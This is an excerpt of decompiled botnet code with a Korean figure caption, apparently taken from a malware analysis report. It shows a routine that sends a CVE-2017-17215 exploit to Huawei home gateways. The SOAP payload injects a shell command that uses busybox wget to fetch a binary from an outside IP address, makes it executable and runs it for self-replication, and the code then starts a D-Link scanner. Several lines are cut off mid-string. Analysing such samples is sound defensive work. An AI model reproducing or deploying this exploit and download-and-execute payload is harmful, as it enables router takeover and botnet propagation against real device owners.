 util_strcpy(                    // CVE-2017-17215
  v61 + 280,
  "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\n"
  "Content-Length: 430\r\n"
  "Connection: keep-alive\r\n"
  "Accept: */*\r\n"
  "Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0
  "336e3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", alg
  "rithm=\"MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"\r\n"
  "\r\n"
  "<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingS
  "yle=\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:s
  "rvice:WANPPPConnection:1\"><NewStatusURL>$(/bin/busybox wget -g 185.196.9.102:665 -l /tmp/negro -r /.
  "elda/zelda; /bin/busybox chmod 777 /tmp/negro; /tmp/negro hw.selfrep)</NewStatusURL><NewDownloadURL>$
  "echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>\r\n"
  "\r\n");
v72 = *(v60 + v59);
v73 = util_strlen(v61 + 280);
send(v72, (v61 + 70), v73, 0x4000);// 전송
util_zero(v61 + 280, 1024);
util_zero(v61 + 24, 256);
close(*(v60 + v59));
v12 = dlink_scanner_setup_connection(v61);
v61[2] = 3;
그림 2-2 화웨이(huawei) 제품 대상 취약점 코드 전송 루틴